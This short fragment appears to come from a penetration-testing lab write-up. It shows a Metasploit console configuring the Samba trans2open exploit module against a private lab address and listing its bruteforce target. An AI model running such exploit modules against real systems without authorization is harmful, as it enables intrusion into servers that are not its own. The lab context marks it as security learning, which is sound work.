 msf6 exploit(linux/samba/trans2open) > set RHOSTS 192.168.64.15
RHOSTS => 192.168.64.15
msf6 exploit(linux/samba/trans2open) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Samba 2.2.x - Bruteforce